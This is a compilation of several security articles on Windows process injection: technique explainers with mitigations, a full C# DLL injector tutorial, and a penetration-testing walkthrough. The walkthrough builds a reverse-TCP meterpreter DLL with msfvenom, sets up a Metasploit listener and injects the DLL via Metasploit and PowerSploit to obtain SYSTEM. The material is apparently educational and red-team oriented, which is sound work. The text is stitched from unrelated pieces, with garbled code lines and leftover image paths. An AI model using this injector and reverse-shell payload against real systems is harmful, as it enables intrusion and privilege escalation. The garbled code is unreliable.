

Step 1: The malware gets the victim process' base address and size.

Step 2: The malware allocates enough memory in the victim process to insert its malicious PE image.

Step 3: As the inserted image will have a different base address once it is injected into the affected process, the malware will need to find the victim process's relocation table offset first. With this offset, the malware will modify the image so that any absolute addresses in the image will point to the right functions. Once the malicious PE image has been updated, the malware copies it into the process.

Step 4: The malware looks for the entry function to be executed and runs it using CreateRemoteThread.

# **Technique #3: Process Hollowing**

Unlike the first two techniques, where malware injects into a running process, process hollowing is a technique where the malware launches a legitimate process but replaces the process' code with malicious code. The advantage of this technique is that the malware becomes independent of what is currently running on the victim's system. Furthermore, by launching a legitimate process (e.g. Notepad or svchost.exe), users will not be alarmed even if they were to look through the process list.



Step 1: The malware creates a legitimate process, like Notepad, but instructs Windows to create it as a suspended process. This means that the new process will not start executing.

Step 2: The malware hollows out the process by unmapping memory regions associated with it.

Step 3: The malware allocates memory for its own malicious code and copies it into the process' memory space. It then calls SetThreadContext on the victim process, which changes the execution context of the process to that of the malicious one that was just created.

Step 4: The malware resumes the process; thereby executing the malicious code.

Technique #4: Injection and Persistence via Registry Modification

The Windows Registry is a hierarchical database that stores information required by Windows and programs in order to run properly. The registry stores information such as customisation settings, driver data and startup programs.

The two keys, Appinit\_Dlls and AppCertDlls, that malware use for both injection and persistence can be found here:

HKLM\Software\Microsoft\Windows NT\CurrentVersion\Windows\Appinit\_Dlls HKLM\Software\Wow6432Node\Microsoft\Windows NT\CurrentVersion\Windows\Appinit\_Dlls HKLM\System\CurrentControlSet\Control\Session Manager\AppCertDlls

While managing to add their entries in the registry has far reaching effects, modifying the values of these keys requires the malware to have administrative rights.

# Appinit\_DLL

The Appinit\_DLL registry key allows custom DLLs to be loaded into the address space of every application. This allows software developers an easy way to hook onto system APIs defined in user32.dll that will be used across every application. User32.dll is a system DLL that many graphical applications will import as it contains functions such as controlling dialog boxes or reacting mouse events.

Malware that successfully registers their malicious DLLs in this key will be able to intercept system API calls for every graphical application for nefarious purposes.

To mitigate abuse, Windows 8 and later versions with secure boot enabled have automatically disabled this mechanism. Microsoft does not allow developers to attain certification for applications that rely on this in a bid to discourage developers from abusing this key.

#### AppCertDlls

This is similar to Appinit\_DLL; malware that manages to add their DLLs to this registry key will get to be imported by any application which calls functions like CreateProcess, CreateProcessAsUser, CreateProcessWithLogonW, CreateProcessWithTokenW, and WinExec.

#### **Technique #5: Injection using Shims**

The Shim infrastructure, provided by Microsoft for backward compatibility, allows Microsoft to update system APIs while not breaking applications. It does so by allowing API calls to be redirected from Windows to an alternative code — the shim.

Windows comes with a Shim engine which checks a shim database for any applicable shims whenever it loads a binary. Malware can install their own shim database on to an affected program, and the Shim engine will load the malware's DLL whenever the program is run. The malware can then intercept any calls that the program makes.

#### Mitigation

#### **By Developers**

<u>To mitigate against DLL injections, developers can hook into the LoadLibrary and</u> <u>CreateRemoteThread system calls</u>. By hooking into LoadLibrary, developers can perform a library validation against a whitelist every time the function is called. If the DLL is on the whitelist, LoadLibrary will be allowed to proceed. For CreateRemoteThread, if the developer knows that he is not using that call, he can hook into it and disable the function's capabilities.

However, such a method is not completely foolproof, and can be more trouble than it is worth or impossible to implement. For example, if the application allows users to install plugins using DLLs like Outlook, it would be impossible for the developers to implement either a whitelist or a blacklist to LoadLibrary. Another example is an antivirus injecting itself into applications. If the developer implemented a whitelist, his application could be blocked by the antivirus from executing.

# **By System Administrators**

As process injections are an integral part of the operating system, system administrators will not be able to completely mitigate against malware using process injection techniques specifically.

However, there are a few tools and techniques that can be considered to prevent and detect process injection situations. Here are four of them:

- Install anti-malware with heuristics capabilities or endpoint detection and response (EDR) products. These products use API hooking to detect Windows API calls commonly used by malware authors. Combined with heuristics and machine learning, they have the capability to detect suspicious process injections and alert the user as it happens.
- 2. Whitelist applications using tools such as <u>Microsoft's Applocker</u> to aid system administrators in controlling what applications and files a user can execute. A carefully curated whitelist will prevent unvetted software from running. Also, as Applocker also controls execution of DLLs, it can prevent unknown injected DLLs from running. However, system administrators must note that this will incur a performance penalty as Applocker will need to check every DLL being loaded. One drawback of Applocker, however, is that it determines its actions based on the file name. If the malware's executable file is found in the whitelist (eg a malware might name itself "notepad.exe"), Applocker will allow it to execute.
- 3. Manage privileges and access using <u>User Access Control (UAC)</u>. UAC is a built-in mechanism in Windows that helps to mitigate the impact of malware. System administrators should grant minimal privileges to users and disallow elevation of privileges without the administrator's consent. Any processes launched by a standard user would inherit the user's permissions and would be limited from making system level changes. This prevents malware from conducting unauthorised operations such as turning off the firewall or modifying registry settings.
- 4. Use exploit mitigation tools such as Microsoft's <u>Arbitrary Code Guard (ACG)</u>. It is an exploit mitigation method that:
- Prevents a process from modifying existing executable process memory, and
- Prevents a process from allocating new executable memory without code written to disk.

ACG is a per-process configuration that system administrators can make to protect executables from process injection. However, in-depth testing must be conducted to ensure that the

executable can still function properly, especially with EDR solutions. Also, while ACG makes it harder for malware to create executable code in memory using DLL injections, remote processes can still write to and execute shell code in an ACG enabled process.

Anti-malware tools with EDR and exploit mitigation tools such as ACG outlined above serve to prevent process injection as it happens. Both of them will actively stop process injection situations when they detect it. Applocker and UAC, which are both currently deployed in the GSIB environment, aid in mitigating the impact of malware and its persistency if one manages to slip through the net.

It is also important to note that process injection is transient; the malware process needs to run first before it can inject. In order to survive a reboot, the malware would need a means of running on system startup. Tight controls such as UAC and least privilege access controls would severely hamper its ability to do so.

# Conclusion

Process injection is a mechanism that Windows and many of its applications depend on. While it was developed for legitimate purposes, it can be subverted by malware authors for nefarious purposes. Even though it is difficult to counter process injection techniques, defence in depth is still effective in countering the other stages of the malware's infection lifecycle. Disrupting any single stage in the malware's lifecycle would be enough to prevent the malware's operators from achieving their goal.

https://medium.com/csg-govtech/process-injection-techniques-used-by-malware-1a34c078612c

https://redcanary.com/threat-detection-report/techniques/process-injection/

# **DLL Injection**

**DLL Injection** is a technique used to make a running process (executable) load a DLL without requiring a restart (name makes it kind of obvious :p).

It is usually done using 2 programs:

- an **Injector** (written in any language)
- a **DLL** (compiled to a native language)

The purpose of the **injector** is to...inject the DLL into the target process. In order to do so:

- 1. get the handle of the process (OpenProcess())
- obtain the address of this method: LoadLibraryA() (from kernel32.dll) by using GetProcAddress(); we're trying to make the target process call it in order to load our library; DON'T hardcode this address - since Windows Vista came out, it will be different every time.
- 3. use VirtualAllocEx to allocate a few bytes of memory on the target process
- 4. write there the name/path of our library (WriteProcessMemory())

5. with **CreateRemoteThread()** spawn the **thread** which will run **LoadLibraryA()** with the pointer to the allocated address as an argument (that pointer actually indicates the name of the DLL).

One more thing: when the DLL is loaded, its **DllMain()** method (entry point) will be called with DLL\_PROCESS\_ATTACH as **reason** (fdwReason).

Writing the DLL

For this tutorial I used a dummy DLL which displays a **MessageBox** once it's successfully loaded.

Note: always return **true** at the end - otherwise some processes will crash when injecting.

I'm using this DLL:

| 1  | #include <windows.h></windows.h>                                            |
|----|-----------------------------------------------------------------------------|
| 2  | extern "C"declspec(dllexport) bool WINAPI DllMain(HINSTANCE hInstDll, DWORD |
| 3  | fdwReason, LPVOID lpvReserved)                                              |
| 4  | {                                                                           |
| 5  | switch (fdwReason)                                                          |
| 6  | {                                                                           |
| 7  | case DLL_PROCESS_ATTACH:                                                    |
| 8  | {                                                                           |
| 9  | MessageBox(NULL, "Hello World!", "Dll says:", MB_OK);                       |
| 10 | break;                                                                      |
| 11 | }                                                                           |
| 12 |                                                                             |
| 13 | case DLL_PROCESS_DETACH:                                                    |
| 14 | break;                                                                      |
| 15 |                                                                             |
| 16 | case DLL_THREAD_ATTACH:                                                     |
| 17 | break;                                                                      |
| 18 |                                                                             |
| 19 | case DLL_THREAD_DETACH:                                                     |
| 20 | break;                                                                      |
| 21 | }                                                                           |
| 22 | return true;                                                                |

}

Writing the Injector

Ok, the fancy part. I kind of explained how all this works in the first part of the tutorial so just remember: get the handle, allocate some memory on the process, write there the name of the DLL and finally, create a thread that will call **LoadLibraryA** and load your DLL.

Also, check the comments in code and refer to the "theory" part of this article whenever you feel the need to.

Here be sourcecode!

```
1
    using System;
2
    using System.Diagnostics;
3
    using System.Runtime.InteropServices;
4
    using System.Text;
5
6
    public class BasicInject
7
    {
8
       [DllImport("kernel32.dll")]
9
      public static extern IntPtr OpenProcess(int dwDesiredAccess, bool bInheritHandle,
10
    int dwProcessId);
11
12
       [Dllimport("kernel32.dll", CharSet = CharSet.Auto)]
13
      public static extern IntPtr GetModuleHandle(string lpModuleName);
14
15
       [Dllimport("kernel32", CharSet = CharSet.Ansi, ExactSpelling = true, SetLastError =
16 true)]
17
      static extern IntPtr GetProcAddress(IntPtr hModule, string procName);
18
19
       [DllImport("kernel32.dll", SetLastError = true, ExactSpelling = true)]
20
      static extern IntPtr VirtualAllocEx(IntPtr hProcess, IntPtr lpAddress,
21
         uint dwSize, uint flAllocationType, uint flProtect);
22
23
       [DllImport("kernel32.dll", SetLastError = true)]
```

| 24 | static extern bool WriteProcessMemory(IntPtr hProcess, IntPtr lpBaseAddress, byte[]                                                                |
|----|----------------------------------------------------------------------------------------------------|
| 25 | lpBuffer, <b>uint</b> nSize, <b>out</b> UIntPtr lpNumberOfBytesWritten);                                                                           |
| 26 |                                                                                                    |
| 27 | [ <b>DllImport</b> ("kernel32.dll")]                                                                                                    |
| 28 | static extern IntPtr CreateRemoteThread(IntPtr hProcess,                                                                                           |
| 29 | IntPtr lpThreadAttributes, <b>uint</b> dwStackSize, IntPtr lpStartAddress, IntPtr<br>lpParameter, <b>uint</b> dwCreationFlags, IntPtr lpThreadId); |
| 30 |                                                                                                    |
| 31 | // privileges                                                                                                    |
| 32 | const int PROCESS_CREATE_THREAD = 0x0002;                                                                                                    |
| 33 | const int PROCESS_QUERY_INFORMATION = 0x0400;                                                                                                    |
| 34 | const int PROCESS_VM_OPERATION = 0x0008;                                                                                                    |
| 35 | const int PROCESS_VM_WRITE = 0x0020;                                                                                                    |
| 36 | const int PROCESS_VM_READ = 0x0010;                                                                                                    |
| 37 |                                                                                                    |
| 38 | // used for memory allocation                                                                                                    |
| 39 | const uint MEM_COMMIT = 0x00001000;                                                                                                    |
| 40 | const uint MEM_RESERVE = 0x00002000;                                                                                                    |
| 41 | <b>const uint</b> PAGE_READWRITE = <b>4</b> ;                                                                                                    |
| 42 |                                                                                                    |
| 43 | public static int Main()                                                                                                    |
| 44 | {                                                                                                    |
| 45 | // the target process - I'm using a dummy process for this                                                                                         |
| 46 | // if you don't have one, open Task Manager and choose wisely                                                                                      |
| 47 | Process targetProcess = Process.GetProcessesByName("testApp")[0];                                                                                  |
| 48 |                                                                                                    |
| 49 | <pre>// geting the handle of the process - with required privileges</pre>                                                                          |
| 50 | IntPtr procHandle = <b>OpenProcess</b> (PROCESS_CREATE_THREAD                                                                                      |
| 51 | PROCESS_QUERY_INFORMATION   PROCESS_VM_OPERATION   PROCESS_VM_WRITE                                                                                |
| 52 | PROCESS_VM_READ, <b>false</b> , targetProcess.Id);                                                                                                 |
| 53 |                                                                                                    |
|    | // searching for the address of LoadLibraryA and storing it in a pointer                                                                           |

| 54 | IntPtr loadLibraryAddr = GetProcAddress(GetModuleHandle("kernel32.dll"),                                                  |
|----|----------------------------------------------------------------------------------------------------|
| 55 | "LoadLibraryA");                                                                                                    |
| 56 |                                                                                                    |
| 57 | // name of the dil we want to inject                                                                                      |
| 58 | string dllName = "test.dll";                                                                                              |
| 59 |                                                                                                    |
| 60 | // alocating some memory on the target process - enough to store the name of the dll                                      |
| 61 | // and storing its address in a pointer                                                                                   |
| 62 | IntPtr allocMemAddress = VirtualAllocEx(procHandle, IntPtr.Zero,                                                          |
| 63 | (uint)((dllName.Length + 1) * Marshal.SizeOf(typeof(char))), MEM_COMMIT                                                   |
| 64 | WEW_RESERVE, FAGE_READWRITE),                                                                                             |
| 65 | // writing the name of the dll there                                                                                      |
| 66 |                                                                                                    |
| 67 | Onterr byteswritten;                                                                                                    |
| 68 | Encoding.Default. <b>GetBytes</b> (dllName), ( <b>uint</b> )((dllName.Length + <b>1</b> ) *                               |
|    | Marshal. <b>SizeOf(typeof(char))), out</b> bytesWritten);                                                                 |
|    |                                                                                                    |
|    | // creating a thread that will call LoadLibraryA with allocMemAddress as argument                                         |
|    | <b>CreateRemoteThread</b> (procHandle, IntPtr.Zero, <b>0</b> , loadLibraryAddr, allocMemAddress. <b>0</b> . IntPtr Zero): |

return 0;

}

}

https://codingvision.net/c-inject-a-dll-into-a-process-w-createremotethread

https://github.com/ihack4falafel/DLL-Injection

DLL Injection

DLL injection is a technique which allows an attacker to run arbitrary code in the context of the address space of another process. If this process is running with excessive privileges then it could be abused by an attacker in order to execute malicious code in the form of a DLL file in order to elevate privileges.

Specifically this technique follows the steps below:

- 1. A DLL needs to be dropped into the disk
- 2. The "CreateRemoteThread" calls the "LoadLibrary"
- 3. The reflective loader function will try to find the Process Environment Block (PEB) of the target process using the appropriate CPU register and from that will try to find the address in memory of **kernel32dll** and any other required libraries.
- 4. Discovery of the memory addresses of required API functions such as LoadLibraryA, GetProcAddress, and VirtualAlloc.
- 5. The functions above will be used to properly load the DLL into memory and call its entry point DllMain which will execute the DLL.

This article will describe the tools and the process of performing DLL injection with PowerSploit, Metasploit and a custom tool.

Manual Method

DLL's can be created from scratch or through Metasploitmsfvenom which can generate DLL files that will contain specific payloads. It should be noted that a 64-bit payload should be used if the process that the DLL will be injected is 64-bit.

```
root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.100.3 LPO
RT=4444 -f dll > /root/Desktop/pentestlab.dll
No platform was selected, choosing Msf::Module::Platform::Windows from the paylo
ad
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 333 bytes
Final size of dll file: 5120 bytes
```

Msfvenom – DLL Generation

The next step is to set up the metasploit listener in order to accept back the connection once the malicious DLL is injected into the process.

```
msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.100.3
LHOST => 192.168.100.3
msf exploit(handler) > set LPORT 4444
LPORT => 4444
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.100.3:4444
[*] Starting the payload handler...
```

Metasploit Listener Configuration

There are various tools that can perform DLL injection but one of the most reliable is the <u>Remote DLL Injector</u> from SecurityXploded team which is using the **CreateRemoteThread** technique and it has the ability to inject DLL into ASLR enabled processes. The process ID and the path of the DLL are the two parameters that the tool needs:



From the moment that RemoteDLLInjector executes will provide the full steps that performs in order to achieve DLL injection.



RemoteDLLInjector – DLL Injection Method

If the DLL is successfully injected it will return back a meterpreter session with the privileges of the process. Therefore processes with higher privileges than the standard can be abused for privilege escalation.

```
[*] Started reverse TCP handler on 192.168.100.3:4444
[*] Starting the payload handler...
[*] Sending stage (1189423 bytes) to 192.168.100.4
[*] Meterpreter session 1 opened (192.168.100.3:4444 -> 192.168.100.4:49287) at
2017-04-03 15:11:17 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
Privilege Escalation - DLL Injection
```

Metasploit

Metasploit framework has a specific module for performing DLL injection. It only needs to be linked into a meterpreter session and to specify the PID of the process and the path of the DLL.
```
meterpreter > background
[*] Backgrounding session 1...
msf exploit(handler) > use post/windows/manage/reflective_dll_inject
msf post(reflective_dll_inject) > set session 1
session => 1
msf post(reflective_dll_inject) > set PID 3512
PID => 3512
msf post(reflective_dll_inject) > set PATH C:\\Users\\Administrator\\Desktop\\pe
ntestlab.dll
PATH => C:\Users\Administrator\Desktop\pentestlab.dll
msf post(reflective_dll_inject) >
```

Metasploit – Reflective DLL Injection Module

| <u>msf</u> | <pre>post(reflective_dll_inject) &gt; run</pre>          |
|------------|----------------------------------------------------------|
| [*]        | Running module against WIN-RUDHUU4VG75                   |
| [*]        | Injecting /root/Desktop/reflective_dll.x64.dll into 1960 |
| [*]        | DLL injected. Executing ReflectiveLoader                 |
| [*]        | DLL injected and invoked.                                |
| [*]        | Post module execution completed                          |
| <u>msf</u> | post( <b>reflective_dll_inject</b> ) >                   |

Metasploit - Reflective DLL Injection

PowerSploit

Privilege escalation via DLL injection it is also possible with PowerSploit as well. The msfvenom can be used to generate the malicious DLL and then through the task manager the PID of the target process can be obtained. If the process is running as SYSTEM then the injected DLL will run with the same privileges as well and the elevation will be achieved.

| Ap | plications Pro | ocesses | Services | Performanc | e Net | working Users |          |
|----|----------------|---------|----------|------------|-------|---------------|----------|
|    |                |         | -        |            |       |               |          |
|    | Image Na       | A P     | ID       | User Name  | CPU   | Memory (P     | Descri 🔺 |
|    | dwm.exe        | 1       | 960      | Administr  | 00    | 1,284 K       | Deskt    |
|    | explorer.exe   | 2       | 812      | Administr  | 00    | 33,040 K      | Windo    |
|    | httpd.exe *3   | 28      | 92       | Administr  | 00    | 7,616 K       | Apach    |
|    | httpd.exe *3   | 21      | 164      | Administr  | 00    | 12,528 K      | Apach    |
|    | lsass.exe      | 4       | 84       | SYSTEM     | 00    | 3,552 K       | Local !  |
|    | lsm.exe        | 4       | 92       | SYSTEM     | 00    | 1,388 K       | Local !  |
|    | msdtc.exe      | 2       | 684      | NETWOR     | 00    | 2,704 K       | Micros   |
|    | notepad.exe    | 3       | 512      | SYSTEM     | 00    | 1,004 K       | Notep    |
|    | powershell.ex  | xe 3    | 708      | Administr  | 00    | 85,420 K      | Windo    |

Discovery of the Process ID

The Invoke-DLLInjection module will perform the DLL injection as the example below:

| PS C:\Users\Administrator> | Invoke-DLLInjection -ProcessI | D 3512 -D11 | C:\Users\Administrator\Desktop\pentestlab.dll |
|----------------------------|-------------------------------|-------------|-----------------------------------------------|
| Size(K) ModuleName         |                               | FileN       | lame                                          |
| 20 pentestlab.dll          |                               | C:\Us       | ers\Administrator\Desktop\pentestlab.dll      |
| PS C:\Users\Administrator> |                               |             |                                               |

PowerSploit – DLL Injection

The payload inside the DLL will be executed and SYSTEM privileges will be obtained.

| <pre>[*] Started reverse TCP handler on 192.168.100.3:4444 [*] Starting the payload handler [*] Sending stage (1189423 bytes) to 192.168.100.4 [*] Meterpreter session 3 opened (192.168.100.3:4444 -&gt; 2017-04-04 04:59:22 -0400</pre> | • 192.168.100.4:49293) a | at |
|----------------------------------------------------------------------------------------------------|--------------------------|----|
| <u>meterpreter</u> > getuid<br>Server username: NT AUTHORITY\SYSTEM<br><u>meterpreter</u> >                                                                                                    |                          |    |

DLL Executed with SYSTEM Privileges

References

https://clymb3r.wordpress.com/2013/04/06/reflective-dll-injection-with-powershell/

http://blog.opensecurityresearch.com/2013/01/windows-dll-injection-basics.html

https://disman.tl/2015/01/30/an-improved-reflective-dll-injection-technique.html

https://github.com/stephenfewer/ReflectiveDLLInjection

https://www.nettitude.co.uk/dll-injection-part-two/

https://pentestlab.blog/tag/dll-injection/page/2/

Reflective DLL Injection

Reflective DLL injection is a technique that allows an attacker to inject a DLL's into a victim process from memory rather than disk.

Purpose

The purpose of this lab is to:

Test reflective DLL injection capability in metasploit

Goof around with basic memory forensics

Implement a simple reflective DLL injection POC by myself

**Technique Overview** 

The way the reflective injection works is nicely described by the technique's original author Stephen Fewer here:

Execution is passed, either via CreateRemoteThread() or a tiny bootstrap shellcode, to the library's ReflectiveLoader function which is an exported function found in the library's export table.

As the library's image will currently exists in an arbitrary location in memory the ReflectiveLoader will first calculate its own image's current location in memory so as to be able to parse its own headers for use later on.

The ReflectiveLoader will then parse the host processes kernel32.dll export table in order to calculate the addresses of three functions required by the loader, namely LoadLibraryA, GetProcAddress and VirtualAlloc.

The ReflectiveLoader will now allocate a continuous region of memory into which it will proceed to load its own image. The location is not important as the loader will correctly relocate the image later on.

The library's headers and sections are loaded into their new locations in memory.

The ReflectiveLoader will then process the newly loaded copy of its image's import table, loading any additional library's and resolving their respective imported function addresses.

The ReflectiveLoader will then process the newly loaded copy of its image's relocation table.

The ReflectiveLoader will then call its newly loaded image's entry point function, DllMain with DLL\_PROCESS\_ATTACH. The library has now been successfully loaded into memory.

Finally the ReflectiveLoader will return execution to the initial bootstrap shellcode which called it, or if it was called via CreateRemoteThread, the thread will terminate.

### Execution

This lab assumes that the attacker has already gained a meterpreter shell from the victim system and will now attempt to perform a reflective DLL injection into a remote process on a compromised victim system, more specifically into a notepad.exe process with PID 6156

